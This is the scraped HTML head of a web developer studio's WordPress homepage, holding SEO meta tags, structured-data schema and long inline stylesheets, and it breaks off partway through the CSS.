

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://madeatdawn.com/
body_size: 16215
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Made at Dawn | Website Developer for Founders</title>
<meta name="description" content="Made at Dawn is a website developer crafting refined, approachable &amp; thoughtful websites for founders—from website design and development to strategy, and SEO."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://madeatdawn.com/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Made at Dawn | Website Developer for Founders" />
<meta property="og:description" content="Made at Dawn is a website developer crafting refined, approachable &amp; thoughtful websites for founders—from website design and development to strategy, and SEO." />
<meta property="og:url" content="https://madeatdawn.com/" />
<meta property="og:site_name" content="Made at Dawn" />
<meta property="og:updated_time" content="2025-05-19T20:45:13+00:00" />
<meta property="og:image" content="https://madeatdawn.com/wp-content/uploads/2025/05/Made-at-Dawn-Website-Development-Studio.jpeg" />
<meta property="og:image:secure_url" content="https://madeatdawn.com/wp-content/uploads/2025/05/Made-at-Dawn-Website-Development-Studio.jpeg" />
<meta property="og:image:width" content="1080" />
<meta property="og:image:height" content="1920" />
<meta property="og:image:alt" content="website developer" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-11-27T23:59:34+00:00" />
<meta property="article:modified_time" content="2025-05-19T20:45:13+00:00" />
<meta property="og:video" content="https://madeatdawn.com/wp-content/uploads/2025/05/The-Grove.mp4" />
<meta property="ya:ovs:upload_date" content="2023-11-27GMT+000023:59:34+00:00" />
<meta property="ya:ovs:allow_embed" content="false" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Made at Dawn | Website Developer for Founders" />
<meta name="twitter:description" content="Made at Dawn is a website developer crafting refined, approachable &amp; thoughtful websites for founders—from website design and development to strategy, and SEO." />
<meta name="twitter:image" content="https://madeatdawn.com/wp-content/uploads/2025/05/Made-at-Dawn-Website-Development-Studio.jpeg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="gracepark" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://madeatdawn.com/#organization","name":"Made at Dawn","url":"https://madeatdawn.com","sameAs":["https://www.facebook.com/madeatdawn"],"email":"hae@madeatdawn.com"},{"@type":"WebSite","@id":"https://madeatdawn.com/#website","url":"https://madeatdawn.com","name":"Made at Dawn","publisher":{"@id":"https://madeatdawn.com/#organization"},"inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":"https://madeatdawn.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://madeatdawn.com/wp-content/uploads/2025/05/Made-at-Dawn-Website-Development-Studio.jpeg","url":"https://madeatdawn.com/wp-content/uploads/2025/05/Made-at-Dawn-Website-Development-Studio.jpeg","width":"1080","height":"1920","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://madeatdawn.com/#webpage","url":"https://madeatdawn.com/","name":"Made at Dawn | Website Developer for Founders","datePublished":"2023-11-27T23:59:34+00:00","dateModified":"2025-05-19T20:45:13+00:00","about":{"@id":"https://madeatdawn.com/#organization"},"isPartOf":{"@id":"https://madeatdawn.com/#website"},"primaryImageOfPage":{"@id":"https://madeatdawn.com/wp-content/uploads/2025/05/Made-at-Dawn-Website-Development-Studio.jpeg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://madeatdawn.com/author/gracepark/","name":"gracepark","url":"https://madeatdawn.com/author/gracepark/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/19921af2917244e6741978fd5cf88229552e77bea478a6c044e766a1034e0e09?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/19921af2917244e6741978fd5cf88229552e77bea478a6c044e766a1034e0e09?s=96&amp;d=mm&amp;r=g","caption":"gracepark","inLanguage":"en-US"},"sameAs":["https://madeatdawn.com"],"worksFor":{"@id":"https://madeatdawn.com/#organization"}},{"headline":"Made at Dawn | Website Developer for Founders","description":"Made at Dawn is a website developer crafting refined, approachable &amp; thoughtful websites for founders\u2014from website design and development to strategy, and SEO.","datePublished":"2023-11-27T23:59:34+00:00","dateModified":"2025-05-19T20:45:13+00:00","keywords":"website developer,Made at Dawn,Jessica Gylsen,founders","image":{"@id":"https://madeatdawn.com/wp-content/uploads/2025/05/Made-at-Dawn-Website-Development-Studio.jpeg"},"author":{"@id":"https://madeatdawn.com/author/gracepark/","name":"gracepark"},"@type":"Article","name":"Made at Dawn | Website Developer for Founders","@id":"https://madeatdawn.com/#schema-65357","isPartOf":{"@id":"https://madeatdawn.com/#webpage"},"publisher":{"@id":"https://madeatdawn.com/#organization"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://madeatdawn.com/#webpage"}},{"@type":"VideoObject","name":"Made at Dawn | Website Developer for Founders","description":"Made at Dawn is a website developer crafting refined, approachable &amp; thoughtful websites for founders\u2014from website design and development to strategy, and SEO.","uploadDate":"2023-11-27T23:59:34+00:00","thumbnailUrl":"https://madeatdawn.com/wp-content/uploads/2025/05/Made-at-Dawn-Website-Development-Studio.jpeg","contentUrl":"https://madeatdawn.com/wp-content/uploads/2025/05/The-Grove.mp4","width":"1080","height":"1920","isFamilyFriendly":"True","@id":"https://madeatdawn.com/#schema-70901","isPartOf":{"@id":"https://madeatdawn.com/#webpage"},"publisher":{"@id":"https://madeatdawn.com/#organization"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.youtube.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Made at Dawn &raquo; Feed" href="https://madeatdawn.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Made at Dawn &raquo; Comments Feed" href="https://madeatdawn.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://madeatdawn.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmadeatdawn.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://madeatdawn.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmadeatdawn.com%2F&#038;format=xml" />
<link rel="preload" href="https://madeatdawn.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://madeatdawn.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: var(--white);--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--body: var(--body);--wp--preset--color--base: var(--base);--wp--preset--color--global-color-4: var(--global-color-4);--wp--preset--color--global-color-5: var(--global-color-5);--wp--preset--color--global-color-6: var(--global-color-6);--wp--preset--color--global-color-7: var(--global-color-7);--wp--preset--color--global-color-8: var(--global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='font-awesome-5-css' href='https://madeatdawn.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=2.9.0.5' media='all' />
<link rel='stylesheet' id='fl-builder-layout-10-css' href='https://madeatdawn.com/wp-content/uploads/bb-plugin/cache/10-layout.css?ver=8226f9684838c00476a263ba4370050a' media='all' />
<link rel='stylesheet' id='fl-builder-layout-bundle-9e0dfcad345db7ab089ee6ba3a62c332-css' href='https://madeatdawn.com/wp-content/uploads/bb-plugin/cache/9e0dfcad345db7ab089ee6ba3a62c332-layout-bundle.css?ver=2.9.0.5-1.5.0.3' media='all' />
<link rel='stylesheet' id='flexbox-style-css' href='https://madeatdawn.com/wp-content/themes/generatepress_child/assets/css/flexbox.css' media='all' />
<link rel='stylesheet' id='max-width-style-css' href='https://madeatdawn.com/wp-content/themes/generatepress_child/assets/css/max-width.css' media='all' />
<link rel='stylesheet' id='home-style-css' href='https://madeatdawn.com/wp-content/themes/generatepress_child/assets/css/pages/home.css' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://madeatdawn.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base);color:var(--body);}a{color:var(--body);}a:hover, a:focus, a:active{color:var(--global-color-8);}.grid-container{max-width:700px;}.wp-block-group__inner-container{max-width:700px;margin-left:auto;margin-right:auto;}:root{--body:#47423C;--white:#ffffff;--base:#FBFAF9;--global-color-4:#F2F1EC;--global-color-5:#C7D1DB;--global-color-6:#D9DDCF;--global-color-7:#3D282C;--global-color-8:#8496A4;}:root .has-body-color{color:var(--body);}:root .has-body-background-color{background-color:var(--body);}:root .has-white-color{color:var(--white);}:root .has-white-background-color{background-color:var(--white);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-global-color-4-color{color:var(--global-color-4);}:root .has-global-color-4-background-color{background-color:var(--global-color-4);}:root .has-global-color-5-color{color:var(--global-color-5);}:root .has-global-color-5-background-color{background-color:var(--global-color-5);}:root .has-global-color-6-color{color:var(--global-color-6);}:root .has-global-color-6-background-color{background-color:var(--global-color-6);}:root .has-global-color-7-color{color:var(--global-color-7);}:root .has-global-color-7-background-color{background-color:var(--global-color-7);}:root .has-global-color-8-color{color:var(--global-color-8);}:root .has-global-color-8-background-color{background-color:var(--global-color-8);}.top-bar{background-color:var(--white);color:var(--white);}.top-bar a{color:var(--body);}.top-bar a:hover{color:var(--accent);}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{color:var(--body);background-color:var(--base);}.inside-article a,.paging-navigation a,.comments-area a,.page-header a{color:var(--body);}.inside-article a:hover,.paging-navigation a:hover,.comments-area a:hover,.page-header a:hover{color:var(--body);}.entry-title a{color:var(--body);}.entry-title a:hover{color:var(--body);}.entry-meta{color:var(--body);}h1{color:var(--body);}h2{color:var(--body);}h3{color:var(--body);}h4{color:var(--body);}h5{color:var(--body);}h6{color:var(--body);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:var(--body);}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:var(--body);}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:100%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center 